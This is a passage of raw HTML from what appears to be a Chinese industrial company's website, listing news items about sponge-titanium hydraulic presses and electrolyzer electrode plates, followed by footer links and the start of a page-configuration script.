                            </a></div> <div   id="6flvsqzccj"   class="news_list_item_arrow_link"><div   id="6flvsqzccj"   class="news_list_item_arrow"></div></div></div></div></a></div> <!----><div   id="6flvsqzccj"   class="news_list_item_line jz_hover jz_theme_font_hover_color news_list_item_line_pic" style="width:calc(100% / 4 - 20px);margin-top:24PX;margin-left:10px;margin-right:10px;"><a target="_blank" href="http://m.indiantradingcompanies.com/sys-nd/59.html" onclick="Fai.top.JZ.setUrlArgToCookie(this, {&quot;args&quot;:{&quot;id&quot;:59,&quot;fromMid&quot;:376},&quot;type&quot;:31,&quot;fromMid&quot;:376}); return false;" class="news_list_item_inner"><div   id="6flvsqzccj"   class="news_list_img_box"><div   id="6flvsqzccj"   class="c__imgeffects_wrap j__imgeffects_player c__imgeffects_none  "><img class="news_list_img c__image_wrap j__imagecomponet"> <!----> <!----></div></div> <div   id="6flvsqzccj"   class="news_list_item_content"><div   id="6flvsqzccj"   class="news_list_item_header"><h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><!---->
                            堿性電解水制氫電解槽用極板
                        </h4> <span id="6flvsqzccj"    class="news_list_item_date">2023-02-23</span></div> <div   id="6flvsqzccj"   class="news_list_item_summery" style="display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:normal;word-break:break-word;max-height:none;">極板由兩部分組成：主極板和極框，結構示意圖如下圖所示，其中紅圈內的部分是主極板，紅圈外的部分是極框，一塊完整的極板由主極板和焊接，然后整體鍍鎳得到。極板示意圖（1）主極板壓濾式電解槽電解小室內部的主極板表面布有球形的凹凸結構（乳突板），這些凹凸結構一方面可以使隔膜兩側的極板能夠以“頂對頂”的形式形成可靠的多點電接觸，盡可能多的接觸電能夠降低小室內部構件的接觸電阻。主極板示意圖另一方面球凸球凹...</div> <div   id="6flvsqzccj"   class="news_list_item_ext_line"><div   id="6flvsqzccj"   class="news_list_item_group"><a href="http://m.indiantradingcompanies.com/sys-nr/?_reqArgs=%7B%22args%22%3A%7B%22groupId%22%3A15%2C%22jpt%22%3A4%7D%2C%22type%22%3A32%7D" target="_blank" class="news_list_item_group_item">
                                新聞資訊
                            </a></div> <div   id="6flvsqzccj"   class="news_list_item_arrow_link"><div   id="6flvsqzccj"   class="news_list_item_arrow"></div></div></div></div></a></div> <!----></div> <!----></div> <!----></div></div></div> <!----> <!----> <!----></div><div projectid="422" id="module422" rowid="246" module-index="1" module="" class="form jz_module jz_module_style_8 animateModule jz_project jz_project_422" style="margin-top:2.906350914962325vw;margin-right:43.68279569892473%;margin-bottom:0vw;margin-left:43.68279569892473%;"><div   id="6flvsqzccj"   class="module_wrap J_project_sort_handle"><!----> <div   id="6flvsqzccj"   class="module_content" style="height:44px;background:;"><a href="http://m.indiantradingcompanies.com/h-col-107.html" target="_blank" rel="" link-control="" id="422" projectid="422" rowid="246" module-index="1" class="module_button_content module_content_detail jz_theme_bg_color module_button_style0" style="border-radius:4px;background:rgba(71, 136, 216, 1);"><div   id="6flvsqzccj"   class="module_button_text_container"><div   id="6flvsqzccj"   class="module_button_inner" style="max-width:calc(100% - NaNpx);"><span id="6flvsqzccj"    class="module_button_text">MORE+</span> <!----></div></div> <span id="6flvsqzccj"    class="after" style="background:rgba(255, 255, 255, 1);"></span></a></div></div> <!----> <!----> <!----></div></div></div> <!----></div> <!----></div></div><div   class="6flvsqzccj"   id="rowline247" rows-length="11" class="jz_web_row_line jz_web_row_line_pc1"><!----> <div   class="6flvsqzccj"   id="row247" class="jz_web_row jz_web_row1 pc_row_style jz_module_row jz_web_row_mobi1 jz_web_row_bg" style="background:;padding-right:13.427377220480668%;padding-left:13.427377220480668%;padding-top:5.220667384284177vw;padding-bottom:0vw;margin-right:0%;margin-left:0%;margin-top:0vw;margin-bottom:0vw;"><!----> <div   id="6flvsqzccj"   class="jz_web_row__content" style="max-width:;"><div _index="0" _row="247" class="jz_web_col jz_web_col0 col_mobi_order_-1 " style="background:;"><div   id="6flvsqzccj"   class="web_col_content"><div   class="6flvsqzccj"   id="module377" rowid="247" projectid="377" module-index="0" module="" class="form jz_module jz_module_style_6 animateModule jz_project jz_project_377" style="margin-top:0vw;margin-right:0%;margin-bottom:0vw;margin-left:0%;"><div   id="6flvsqzccj"   class="module_wrap J_project_sort_handle"><!----> <div   id="6flvsqzccj"   class="module_content" style="background:;"><div   class="6flvsqzccj"   id="377" rowid="247" module-index="0" class="module_text_content"><div   id="6flvsqzccj"   class="fkeditor-wrap"><div   id="6flvsqzccj"   class="fk-editor"><div style="text-align: center; line-height: 36px;"><span style="color: rgb(71, 136, 216);"><span style="font-size: 26px;">新聞資訊</span><span style="font-size: 26px;"><br></span></span></div><div style="text-align: center; font-size: 26px; line-height: 24px;"><span style="font-size: 16px; color: rgb(71, 136, 216);">——</span></div><div style="text-align: center; font-size: 14px; line-height: 36px;"><span style="color: rgba(51, 51, 51, 0.604);">NEWS</span></div></div></div></div></div></div> <!----> <!----> <!----></div></div></div> <!----></div> <!----></div></div><div   class="6flvsqzccj"   id="rowline178" rows-length="11" class="jz_web_row_line jz_web_row_line_pc1"><!----> <div   class="6flvsqzccj"   id="row178" class="jz_web_row jz_web_row2 pc_row_style jz_module_row jz_web_row_bg" style="background-color:rgba(238, 238, 238, 1);background-size:cover;background-repeat:no-repeat;background-position:center center;padding-right:13.427377220480668%;padding-left:13.427377220480668%;padding-top:1.9791666666666665vw;padding-bottom:1.5625vw;margin-right:0%;margin-left:0%;margin-top:0vw;margin-bottom:0vw;"><!----> <div   id="6flvsqzccj"   class="jz_web_row__content" style="max-width:;"><div _index="0" _row="178" class="jz_web_col jz_web_col0 J_multi_cols col_mobi_order_-1 " style="background:;"><div   id="6flvsqzccj"   class="web_col_content jz_col_module_image_contour"><div projectid="317" id="module317" rowid="178" module-index="0" module="" class="form jz_module jz_module_style_7 animateModule jz_project jz_project_317" style="margin-top:0.5382131324004306vw;margin-right:1.4285714285714286%;margin-bottom:0vw;margin-left:0%;"><div   id="6flvsqzccj"   class="module_wrap J_project_sort_handle"><!----> <div   id="6flvsqzccj"   class="module_content" style="background:;"><div   class="6flvsqzccj"   id="317" projectid="317" module-index="0" class="module_image_content" style="opacity:1;overflow:;border-radius:0px;box-shadow:;"><div link-control="" class="module_img_wrap"><div   id="6flvsqzccj"   class="c__imgeffects_wrap j__imgeffects_player c__imgeffects_none  "><img data-alt="" class="module_image--bg c__image_wrap j__imagecomponet jz_img_cliping" style="background-position:center;"> <!----> <!----></div> <!----></div></div></div></div> <!----> <!----> <!----></div></div></div><div _index="1" _row="178" class="jz_web_col jz_web_col1 J_multi_cols col_mobi_order_-1 " style="background:;"><div   id="6flvsqzccj"   class="web_col_content"><div   class="6flvsqzccj"   id="module318" rowid="178" projectid="318" module-index="0" module="" class="form jz_module jz_module_style_17 jz_project jz_project_318" style="margin-top:0vw;margin-right:0%;margin-bottom:0vw;margin-left:5.428571428571429%;"><div   id="6flvsqzccj"   class="module_wrap J_project_sort_handle"><!----> <div   id="6flvsqzccj"   class="module_content" style="background:;"><div leninrow="4" projectid="318" rowid="178" module-index="0" class="module_content_detail module_news_list_content module_news_list_style0 new_list_new_module_after_20210707"><div><div   id="6flvsqzccj"   class="news_list_wrap"><div   id="6flvsqzccj"   class="news_list_item_line jz_hover jz_theme_font_hover_color"><a target="_blank" href="http://m.indiantradingcompanies.com/sys-nd/55.html" onclick="Fai.top.JZ.setUrlArgToCookie(this, {&quot;args&quot;:{&quot;id&quot;:55,&quot;fromMid&quot;:318},&quot;type&quot;:31,&quot;fromMid&quot;:318}); return false;" class="news_list_item_inner"><!----> <div   id="6flvsqzccj"   class="news_list_item_content"><div   id="6flvsqzccj"   class="news_list_item_header"><h4 class="news_list_item_title jz_theme_font_hover_color jz_hover" style="display:-webkit-box;overflow:hidden;-webkit-line-clamp:1;-webkit-box-orient:vertical;white-space:normal;word-break:break-all;max-height:none;"><!---->
                            10000噸鋼絲纏繞式海綿鈦壓機發貨
                        </h4> <span id="6flvsqzccj"    class="news_list_item_date">2024-10-15</span></div> <div   id="6flvsqzccj"   class="news_list_item_summery" style="display:-webkit-box;overflow:hidden;-webkit-line-clamp:1;-webkit-box-orient:vertical;white-space:normal;word-break:break-all;max-height:none;">我公司為鈦行業生產的10000噸級鋼絲纏繞式海綿鈦壓機已發貨安裝。該設備可生產直徑1000mm以上海綿鈦電極塊，配套12噸-15噸VR熔煉爐。該設備采用鋼絲纏繞式結構，體積小，占地面積小，投資成本低，對廠房占地高度及地基基礎要求簡單。我公司鋼絲纏繞壓機已在鈦行業應用40余臺套以上。經過20余年的鈦行業市場使用、實踐經驗積累，該型號設備設計制造已經達到標準化、成熟化，系列化。該設備壓制出的電極...</div> <div   id="6flvsqzccj"   class="news_list_item_ext_line"><div   id="6flvsqzccj"   class="news_list_item_group"><a href="http://m.indiantradingcompanies.com/sys-nr/?_reqArgs=%7B%22args%22%3A%7B%22groupId%22%3A15%2C%22jpt%22%3A4%7D%2C%22type%22%3A32%7D" target="_blank" class="news_list_item_group_item">
                                新聞資訊
                            </a></div> <!----></div></div></a></div> <div   id="6flvsqzccj"   class="news_list_parting_line jz_parting_line"></div><div   id="6flvsqzccj"   class="news_list_item_line jz_hover jz_theme_font_hover_color"><a target="_blank" href="http://m.indiantradingcompanies.com/sys-nd/57.html" onclick="Fai.top.JZ.setUrlArgToCookie(this, {&quot;args&quot;:{&quot;id&quot;:57,&quot;fromMid&quot;:318},&quot;type&quot;:31,&quot;fromMid&quot;:318}); return false;" class="news_list_item_inner"><!----> <div   id="6flvsqzccj"   class="news_list_item_content"><div   id="6flvsqzccj"   class="news_list_item_header"><h4 class="news_list_item_title jz_theme_font_hover_color jz_hover" style="display:-webkit-box;overflow:hidden;-webkit-line-clamp:1;-webkit-box-orient:vertical;white-space:normal;word-break:break-all;max-height:none;"><!---->
                            8000噸海綿鈦液壓機發貨
                        </h4> <span id="6flvsqzccj"    class="news_list_item_date">2024-02-18</span></div> <div   id="6flvsqzccj"   class="news_list_item_summery" style="display:-webkit-box;overflow:hidden;-webkit-line-clamp:1;-webkit-box-orient:vertical;white-space:normal;word-break:break-all;max-height:none;">沈陽重鍛生產的8000噸鋼絲纏繞式海綿鈦電極油壓機發貨。此設備模具生產扇形海綿鈦電極，壓機配套海綿鈦及合金自動上料系統、扇形電極自動碼料系統，自動化程度高，生產節拍快。設備詳情YR99-海綿鈦液壓機 - 沈陽重鍛液壓機制造有限公司 (syhpress.com.cn)</div> <div   id="6flvsqzccj"   class="news_list_item_ext_line"><div   id="6flvsqzccj"   class="news_list_item_group"><a href="http://m.indiantradingcompanies.com/sys-nr/?_reqArgs=%7B%22args%22%3A%7B%22groupId%22%3A15%2C%22jpt%22%3A4%7D%2C%22type%22%3A32%7D" target="_blank" class="news_list_item_group_item">
                                新聞資訊
                            </a></div> <!----></div></div></a></div> <div   id="6flvsqzccj"   class="news_list_parting_line jz_parting_line"></div><div   id="6flvsqzccj"   class="news_list_item_line jz_hover jz_theme_font_hover_color"><a target="_blank" href="http://m.indiantradingcompanies.com/sys-nd/59.html" onclick="Fai.top.JZ.setUrlArgToCookie(this, {&quot;args&quot;:{&quot;id&quot;:59,&quot;fromMid&quot;:318},&quot;type&quot;:31,&quot;fromMid&quot;:318}); return false;" class="news_list_item_inner"><!----> <div   id="6flvsqzccj"   class="news_list_item_content"><div   id="6flvsqzccj"   class="news_list_item_header"><h4 class="news_list_item_title jz_theme_font_hover_color jz_hover" style="display:-webkit-box;overflow:hidden;-webkit-line-clamp:1;-webkit-box-orient:vertical;white-space:normal;word-break:break-all;max-height:none;"><!---->
                            堿性電解水制氫電解槽用極板
                        </h4> <span id="6flvsqzccj"    class="news_list_item_date">2023-02-23</span></div> <div   id="6flvsqzccj"   class="news_list_item_summery" style="display:-webkit-box;overflow:hidden;-webkit-line-clamp:1;-webkit-box-orient:vertical;white-space:normal;word-break:break-all;max-height:none;">極板由兩部分組成：主極板和極框，結構示意圖如下圖所示，其中紅圈內的部分是主極板，紅圈外的部分是極框，一塊完整的極板由主極板和焊接，然后整體鍍鎳得到。極板示意圖（1）主極板壓濾式電解槽電解小室內部的主極板表面布有球形的凹凸結構（乳突板），這些凹凸結構一方面可以使隔膜兩側的極板能夠以“頂對頂”的形式形成可靠的多點電接觸，盡可能多的接觸電能夠降低小室內部構件的接觸電阻。主極板示意圖另一方面球凸球凹...</div> <div   id="6flvsqzccj"   class="news_list_item_ext_line"><div   id="6flvsqzccj"   class="news_list_item_group"><a href="http://m.indiantradingcompanies.com/sys-nr/?_reqArgs=%7B%22args%22%3A%7B%22groupId%22%3A15%2C%22jpt%22%3A4%7D%2C%22type%22%3A32%7D" target="_blank" class="news_list_item_group_item">
                                新聞資訊
                            </a></div> <!----></div></div></a></div> <!----></div> <!----></div> <!----></div></div></div> <!----> <!----> <!----></div></div></div> <!----></div> <!----></div></div><div   class="6flvsqzccj"   id="rowline265" rows-length="11" class="jz_web_row_line jz_web_row_line_pc1"><!----> <div   class="6flvsqzccj"   id="row265" class="jz_web_row jz_web_row1 pc_row_style jz_module_row jz_web_row_mobi1 jz_web_row_bg" style="background-color:rgba(238, 238, 238, 1);background-size:cover;background-repeat:no-repeat;background-position:center center;padding-right:13.427377220480668%;padding-left:13.427377220480668%;padding-top:0vw;padding-bottom:4.6875vw;margin-right:0%;margin-left:0%;margin-top:0vw;margin-bottom:0vw;"><!----> <div   id="6flvsqzccj"   class="jz_web_row__content" style="max-width:;"><div _index="0" _row="265" class="jz_web_col jz_web_col0 col_mobi_order_-1 " style="background:;"><div   id="6flvsqzccj"   class="web_col_content"><div projectid="423" id="module423" rowid="265" module-index="0" module="" class="form jz_module jz_module_style_8 animateModule jz_project jz_project_423" style="margin-top:0vw;margin-right:43.68279569892473%;margin-bottom:0vw;margin-left:43.68279569892473%;"><div   id="6flvsqzccj"   class="module_wrap J_project_sort_handle"><!----> <div   id="6flvsqzccj"   class="module_content" style="height:44px;background:;"><a href="http://m.indiantradingcompanies.com/h-col-102.html" target="_blank" rel="" link-control="" id="423" projectid="423" rowid="265" module-index="0" class="module_button_content module_content_detail jz_theme_bg_color module_button_style0" style="border-radius:0px;background:rgba(71, 136, 216, 1);"><div   id="6flvsqzccj"   class="module_button_text_container"><div   id="6flvsqzccj"   class="module_button_inner" style="max-width:calc(100% - NaNpx);"><span id="6flvsqzccj"    class="module_button_text">MORE+</span> <!----></div></div> <span id="6flvsqzccj"    class="after" style="background:rgba(255, 255, 255, 1);"></span></a></div></div> <!----> <!----> <!----></div></div></div> <!----></div> <!----></div></div><div   class="6flvsqzccj"   id="rowline266" rows-length="11" class="jz_web_row_line jz_web_row_line_pc1"><!----> <div   class="6flvsqzccj"   id="row266" class="jz_web_row jz_web_row6 pc_row_style jz_module_row jz_web_row_mobi2 jz_web_row_bg" style="background-color:rgba(24, 24, 24, 1);background-size:cover;background-repeat:no-repeat;background-position:center center;border:none;padding-right:12.963930998431783%;padding-left:13.74803972817564%;padding-top:1.0416666666666665vw;padding-bottom:0.20833333333333334vw;margin-right:0%;margin-left:0%;margin-top:0vw;margin-bottom:0vw;"><!----> <div   id="6flvsqzccj"   class="jz_web_row__content" style="max-width:;"><div _index="0" _row="266" class="jz_web_col jz_web_col0 J_multi_cols col_mobi_order_-1 !border-none jz_col_2_4" style="background:;"><div   id="6flvsqzccj"   class="web_col_content"><div   class="6flvsqzccj"   id="module426" rowid="266" projectid="426" module-index="0" module="" class="form jz_module jz_module_style_6 jz_project jz_project_426" style="margin-top:0vw;margin-right:0%;margin-bottom:0vw;margin-left:0%;"><div   id="6flvsqzccj"   class="module_wrap J_project_sort_handle"><!----> <div   id="6flvsqzccj"   class="module_content" style="background:;"><div   class="6flvsqzccj"   id="426" rowid="266" module-index="0" class="module_text_content"><div   id="6flvsqzccj"   class="fkeditor-wrap"><div   id="6flvsqzccj"   class="fk-editor"><div><span style="font-size: 16px;"><span style="color: rgb(153, 153, 153);">全統一服務熱線</span></span></div><div><span style="color: rgb(255, 255, 255); font-size: 24px;">024-89334005</span><br></div></div></div></div></div></div> <!----> <!----> <!----></div></div></div><div _index="1" _row="266" class="jz_web_col jz_web_col1 J_multi_cols col_mobi_order_-1  jz_col_2_4" style="background:;"><div   id="6flvsqzccj"   class="web_col_content"><div   class="6flvsqzccj"   id="module430" rowid="266" projectid="430" module-index="0" module="" class="form jz_module jz_module_style_1 jz_project jz_project_430" style="margin-top:0vw;margin-right:0%;margin-bottom:0vw;margin-left:30.67341910758281%;"><div   id="6flvsqzccj"   class="module_wrap J_project_sort_handle"><!----> <div   id="6flvsqzccj"   class="module_content" style="background:;"><div projectid="430" rowid="266" module-index="0" class="module_content_detail module_rich_content rich_img_none"><div   id="6flvsqzccj"   class="rich_img_wrap" style="width:50%;"><span hidefocus="true" class="rich_Link"><div   id="6flvsqzccj"   class="c__imgeffects_wrap j__imgeffects_player c__imgeffects_none  "><img title="" class="rich_major_photo c__image_wrap j__imagecomponet"> <!----> <!----></div></span> <!----></div> <div   id="6flvsqzccj"   class="rich_article_content_wrap"><div   id="6flvsqzccj"   class="rich_article_wrap"><div   id="6flvsqzccj"   class="rich_article_wrap_html"><p style="line-height:1.9em;"><a href="http://m.indiantradingcompanies.com/h-col-101.html" astyle_h="1" _t="100" _i="AGQIZRIA" _n="關于我們" target="_self" textvalue="關于我們" style="text-decoration:none;color:#FFFFFF;"   _srcHref=h-col-101.html _reqArgs=><span style="color:#FFFFFF;font-size:16px;"><strong>關于我們</strong></span></a></p></div> <!----></div></div> <!----></div></div></div> <!----> <!----> <!----></div></div></div><div _index="2" _row="266" class="jz_web_col jz_web_col2 J_multi_cols col_mobi_order_-1  jz_col_2_4" style="background:;"><div   id="6flvsqzccj"   class="web_col_content"><div   class="6flvsqzccj"   id="module427" rowid="266" projectid="427" module-index="0" module="" class="form jz_module jz_module_style_1 jz_project jz_project_427" style="margin-top:0vw;margin-right:0%;margin-bottom:0vw;margin-left:31.7410347659458%;"><div   id="6flvsqzccj"   class="module_wrap J_project_sort_handle"><!----> <div   id="6flvsqzccj"   class="module_content" style="background:;"><div projectid="427" rowid="266" module-index="0" class="module_content_detail module_rich_content rich_img_none"><div   id="6flvsqzccj"   class="rich_img_wrap" style="width:50%;"><span hidefocus="true" class="rich_Link"><div   id="6flvsqzccj"   class="c__imgeffects_wrap j__imgeffects_player c__imgeffects_none  "><img title="" class="rich_major_photo c__image_wrap j__imagecomponet"> <!----> <!----></div></span> <!----></div> <div   id="6flvsqzccj"   class="rich_article_content_wrap"><div   id="6flvsqzccj"   class="rich_article_wrap"><div   id="6flvsqzccj"   class="rich_article_wrap_html"><p style="line-height:1.9em;"><a href="http://m.indiantradingcompanies.com/h-col-103.html" astyle_h="1" _t="100" _i="AGQIZxIA" _n="產品展示" target="_self" textvalue="產品展示" style="text-decoration:none;font-size:16px;"   _srcHref=h-col-103.html _reqArgs=><span style="font-size:16px;color:#FFFFFF;"><strong>產品展示</strong></span></a></p></div> <!----></div></div> <!----></div></div></div> <!----> <!----> <!----></div></div></div><div _index="3" _row="266" class="jz_web_col jz_web_col3 J_multi_cols col_mobi_order_-1  jz_col_2_4" style="background:;"><div   id="6flvsqzccj"   class="web_col_content"><div   class="6flvsqzccj"   id="module424" rowid="266" projectid="424" module-index="0" module="" class="form jz_module jz_module_style_1 jz_project jz_project_424" style="margin-top:0vw;margin-right:21.5043951698756%;margin-bottom:0vw;margin-left:27.680445296103656%;"><div   id="6flvsqzccj"   class="module_wrap J_project_sort_handle"><!----> <div   id="6flvsqzccj"   class="module_content" style="background:;"><div projectid="424" rowid="266" module-index="0" class="module_content_detail module_rich_content rich_img_none"><div   id="6flvsqzccj"   class="rich_img_wrap" style="width:50%;"><span hidefocus="true" class="rich_Link"><div   id="6flvsqzccj"   class="c__imgeffects_wrap j__imgeffects_player c__imgeffects_none  "><img title="" class="rich_major_photo c__image_wrap j__imagecomponet"> <!----> <!----></div></span> <!----></div> <div   id="6flvsqzccj"   class="rich_article_content_wrap"><div   id="6flvsqzccj"   class="rich_article_wrap"><div   id="6flvsqzccj"   class="rich_article_wrap_html"><p style="line-height:1.9em;"><a href="http://m.indiantradingcompanies.com/h-col-107.html" astyle_h="1" _t="100" _i="AGQIaxIA" _n="成功案例" target="_self" textvalue="成功案例" style="text-decoration:none;font-size:16px;"   _srcHref=h-col-107.html _reqArgs=><span style="font-size:16px;color:#FFFFFF;"><strong>成功案例</strong></span></a></p></div> <!----></div></div> <!----></div></div></div> <!----> <!----> <!----></div></div></div><div _index="4" _row="266" class="jz_web_col jz_web_col4 J_multi_cols col_mobi_order_-1  jz_col_2_4" style="background:;"><div   id="6flvsqzccj"   class="web_col_content"><div   class="6flvsqzccj"   id="module429" rowid="266" projectid="429" module-index="0" module="" class="form jz_module jz_module_style_1 jz_project jz_project_429" style="margin-top:0vw;margin-right:15.384615384615383%;margin-bottom:0vw;margin-left:29.914529914529915%;"><div   id="6flvsqzccj"   class="module_wrap J_project_sort_handle"><!----> <div   id="6flvsqzccj"   class="module_content" style="background:;"><div projectid="429" rowid="266" module-index="0" class="module_content_detail module_rich_content rich_img_none"><div   id="6flvsqzccj"   class="rich_img_wrap" style="width:50%;"><span hidefocus="true" class="rich_Link"><div   id="6flvsqzccj"   class="c__imgeffects_wrap j__imgeffects_player c__imgeffects_none  "><img title="" class="rich_major_photo c__image_wrap j__imagecomponet"> <!----> <!----></div></span> <!----></div> <div   id="6flvsqzccj"   class="rich_article_content_wrap"><div   id="6flvsqzccj"   class="rich_article_wrap"><div   id="6flvsqzccj"   class="rich_article_wrap_html"><p style="text-align:left;line-height:1.9em;"><a href="http://m.indiantradingcompanies.com/h-col-104.html" astyle_h="1" _t="100" _i="AGQIaBIA" _n="研發技術" target="_self" textvalue="研發技術" style="text-decoration:none;color:#FFFFFF;"   _srcHref=h-col-104.html _reqArgs=><span style="color:#FFFFFF;font-size:16px;"><strong style="text-wrap-mode:wrap;">研發技術</strong></span></a></p></div> <!----></div></div> <!----></div></div></div> <!----> <!----> <!----></div></div></div><div _index="5" _row="266" class="jz_web_col jz_web_col5 J_multi_cols col_mobi_order_-1  jz_col_2_4" style="background:;"><div   id="6flvsqzccj"   class="web_col_content"><div   class="6flvsqzccj"   id="module543" rowid="266" projectid="543" module-index="0" module="" class="form jz_module jz_module_style_1 jz_project jz_project_543" style="margin-top:0vw;margin-right:14.102564102564106%;margin-bottom:0vw;margin-left:27.350427350427353%;"><div   id="6flvsqzccj"   class="module_wrap J_project_sort_handle"><!----> <div   id="6flvsqzccj"   class="module_content" style="background:;"><div projectid="543" rowid="266" module-index="0" class="module_content_detail module_rich_content rich_img_none"><div   id="6flvsqzccj"   class="rich_img_wrap" style="width:50%;"><span hidefocus="true" class="rich_Link"><div   id="6flvsqzccj"   class="c__imgeffects_wrap j__imgeffects_player c__imgeffects_none  "><img title="" class="rich_major_photo c__image_wrap j__imagecomponet"> <!----> <!----></div></span> <!----></div> <div   id="6flvsqzccj"   class="rich_article_content_wrap"><div   id="6flvsqzccj"   class="rich_article_wrap"><div   id="6flvsqzccj"   class="rich_article_wrap_html"><p style="text-align:left;line-height:1.9em;"><a href="http://m.indiantradingcompanies.com/h-col-105.html" astyle_h="1" _t="100" _i="AGQIaRIA" _n="聯系我們" target="_self" textvalue="聯系我們" style="text-decoration:none;font-size:16px;"   _srcHref=h-col-105.html _reqArgs=><span style="font-size:16px;color:#FFFFFF;"><strong style="text-wrap-mode:wrap;">聯系我們</strong></span></a></p></div> <!----></div></div> <!----></div></div></div> <!----> <!----> <!----></div></div></div> <!----></div> <!----></div></div></div></div> <div   class="6flvsqzccj"   id="gridFooter" name="webFooter" class="jz_web_footer g_footer" style="background-color:rgba(24, 24, 24, 1);background-size:auto;background-repeat:repeat;background-position:top left;"><div   id="6flvsqzccj"   class="jz_web_rows"><div   class="6flvsqzccj"   id="rowline4" rows-length="1" class="jz_web_row_line jz_web_row_line_pc1"><!----> <div   class="6flvsqzccj"   id="row4" class="jz_web_row jz_web_row1 pc_row_style jz_section_row jz_web_row_mobi1 jz_web_row_bg" style="background:;border-top:1px solid rgba(222, 222, 222, 1);padding-right:0%;padding-left:0%;padding-top:0vw;padding-bottom:0vw;margin-right:0%;margin-left:0%;margin-top:0vw;margin-bottom:0vw;"><!----> <div   id="6flvsqzccj"   class="jz_web_row__content" style="max-width:;"><div _index="0" _row="4" class="jz_web_col jz_web_col0 col_mobi_order_-1 " style="background:;"><div   id="6flvsqzccj"   class="web_col_content"><div   id="6flvsqzccj"   class="s_footer jz_project jz_project_152" style="margin-top:NaNvw;margin-right:NaN%;margin-bottom:NaNvw;margin-left:NaN%;"><!----> <p class="s_footer_copyright">
        ?2024 沈陽重鍛液壓機制造有限公司 版權所有
    </p> <p class="s_footer_support_container"><span id="6flvsqzccj"    class="s_footer_support">技術支持：<a class='J_supportLink s_footer_anchor jz_hover jz_theme_font_hover_color' hidefocus='true'  target='_blank'>沈陽示劍網絡</a></span><!----><!----><a  target="_blank" class="s_footer_anchor jz_hover jz_theme_font_hover_color">遼ICP備12014170號-2</a> <!----><!----></p></div></div></div> <!----></div> <!----></div></div></div></div> <div   class="6flvsqzccj"   id="jzBackTopCompon"></div>  <!----></div> <!---->   <!----> <!---->  <!----> <!----></div> <!----></div><script>window.__INITIAL_STATE__={"memberLogin":false,"currentWebUrl":"http://m.indiantradingcompanies.com/","jzVersion":0,"colId":2,"extId":0,"siteVer":140,"aid":29057891,"lcid":2052,"resRoot":"http://0.ss.508sys.com","resImageRoot":"http://2.ss.508sys.com","uiMode":false,"isFreeVer":false,"manageMode":false,"oem":true,"isDemo":false,"isMaterialLazyLoad":false,"colRollingScreen":{"type":0,"animate":1,"sideNavPattern":1,"bottomType":1,"isMobiSync":false,"hftt":1,"fixedTop":1,"ps":-1,"bd":{"y":-1,"c":"#000","hc":"#212121","sc":"#212121","s":0,"w":0,"t":false,"b":true,"l":false,"r":false,"hft":0,"sft":0},"fsd":{"t":0,"x":0,"y":0,"b":6,"c":"rgba(0, 0, 0, 0.20)"},"se":false,"st":false,"background":{"y":2,"d":3,"a":0,"p":0,"r":0,"s":0,"c":"rgba(255, 255, 255, 0)","cp":0.0,"tc":"","tcp":100.0,"f":"","ft":0,"path":"http://2.ss.508sys.com/image/no-pic.jpg"},"fixedHeight":0,"fixedBackground":{"y":0,"d":0,"a":0,"p":0,"r":0,"s":0,"c":"#fff","cp":0.0,"tc":"","tcp":100.0,"f":"","ft":0,"path":"http://2.ss.508sys.com/image/no-pic.jpg"}},"fullScreen":0,"fullScreenOpenFixed":1,"silentLogin":false,"openSupport":true,"openRemoveUrlArgs":true,"openHtmlUrl":true,"setReqHttpOnlyCookie":true,"isShowFkAuthTips":false,"webpOptOpen":true,"openMsgSearch":false,"isFromQz":false,"contextMenuDisabled":false,"facebookMessengerOpen":false,"pageId":"","cookiePolicyOpen":false,"cookieColUrl":"http://m.indiantradingcompanies.com/sys-cookie/","isBUser":true,"safeMode":false,"isJuly3FreeUser":false,"isHideBackTop":false,"openMultiPdInquiry":false,"isSystemBackTopBtn":0,"backTopType":0,"backTopBtnColor":"rgba(71, 136, 216, 1)","isDefaultBtnColor":0,"btnUrl":"","themeColor":"rgba(71, 136, 216, 1)","reqArgs":"","fkAuthTitle":"","curLanCode":"cn","pageName":"首頁","stellarPath":"http://1.ss.508sys.com/js/rjs/dist/libs/jquery.stellar.min.js?v=202310161418","userHostName":"http://m.indiantradingcompanies.com","device":"pc","fullUrl":"http://m.indiantradingcompanies.com/","siteTipList":[],"inFullNavRowModuleIds":[],"allowedWXShare":true,"updateIdWXShare":130,"isAllowJumpWxApp":true,"siteId":2,"wid":200,"viewUrl":"http://m.indiantradingcompanies.com/cn/view.jsp","wxShareInfo":{},"welcomePage":{"open":false,"mobiOpen":false,"pc":{"type":0,"picInfo":{"picUrl":"","zoomType":0},"videoInfo":{"videoUrl":""},"enterIndex":0,"aet":3},"mobi":{"type":-1,"picInfo":{"picUrl":"","zoomType":0},"videoInfo":{"videoUrl":""},"enterIndex":-1,"aet":3,"oct":true},"allowOpen":false},"proSiteQueryStr":"","jzProUrl":"","siteDomain":"http://m.indiantradingcompanies.com","homeHost":"","rowCol":[],"siteAdmDomain":"","allowScript":true,"checkUPlanAcct":false,"isNewNews":true,"isOemSiteHost":false,"isOemDemoSiteHost":false,"siteAdmHost":"zdyy.jz.fkw.com","isExperienceAcct":false,"hasCheckLvBrowser":false,"statistics":{"pdId":-1,"ndId":-1,"sc":0,"statId":-1},"openAutoPushPC":true,"limitUv":false,"limitDayUv":false,"rsvgPath":"http://1.ss.508sys.com/js/rjs/dist/svg.min.js?v=202310161418","datepickerCssPath":"http://2.ss.508sys.com/css/rcss/dist/styles/datepicker.min.css?v=202306281200","rowPics":{"178":{"pc":"","mobi":""},"265":{"pc":"","mobi":""},"266":{"pc":"","mobi":""}},"isProduction":true,"siteAutoBaiduPush":false,"choiceLanguageForm":{"open":false},"tipHttpInCode":{"open":false},"manageData":{},"beianCode":"遼ICP備12014170號-2","newResponsiveConversion":true,"newMobiResponsiveConversion":true,"templateNewResponsiveConversion":true,"templateNewMobiResponsiveConversion":true,"portalHost":"adm.webportal.top","hasDomainSupportIpv6":false,"modules":{"module318":{"id":318,"type":1,"style":17,"flag":0,"name":"文章列表","prop0":0,"prop1":[],"prop2":20,"prop3":[1,2,3,4,32,30,55,57,59],"prop4":0,"prop6":20,"prop8":0,"blob0":{"sortKey":2,"av":1,"mh":20,"mv":20},"pattern":{"pc":{"by":1,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.0,"ml":0.054285714285714284,"mb":0.0},"mobi":{"by":1,"bf":{"y":0},"bb":{"y":0},"mf":{"y":0},"bht"